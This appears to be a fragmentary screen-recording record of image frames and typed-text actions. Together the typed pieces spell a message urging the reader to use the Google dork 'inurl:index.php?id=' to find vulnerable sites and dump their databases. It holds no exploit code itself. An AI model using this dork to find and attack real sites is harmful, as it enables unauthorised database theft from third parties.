
type("e this simple google dork")

type("to find similar sites a")

type("nd dump db's")

type("inurl:index.p")

type("hp?id=")
